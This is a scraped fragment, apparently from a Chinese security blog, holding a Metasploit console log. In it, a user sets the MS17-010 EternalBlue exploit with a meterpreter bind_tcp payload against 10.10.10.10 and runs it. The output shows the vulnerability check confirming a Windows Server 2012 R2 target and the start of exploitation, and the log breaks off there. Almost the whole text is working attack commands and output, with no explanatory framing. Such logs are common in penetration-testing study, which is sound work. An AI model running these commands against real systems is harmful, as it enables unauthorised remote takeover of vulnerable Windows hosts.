 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/mete
rpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.10.10
rhost => 10.10.10.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.10.10:445 - Executing automatic check (disable AutoCheck to overrid
e)
[*] 10.10.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.10:445 - Host is likely VULNERABLE to MS17-010! - Windows
Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.10:445 - The target is vulnerable.
[*] 10.10.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.10:445 - Host is likely VULNERABLE to MS17-010! - Windows
Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.10:445 - Connecting to target for exploitation.
白帽子搞安全
Start
Copy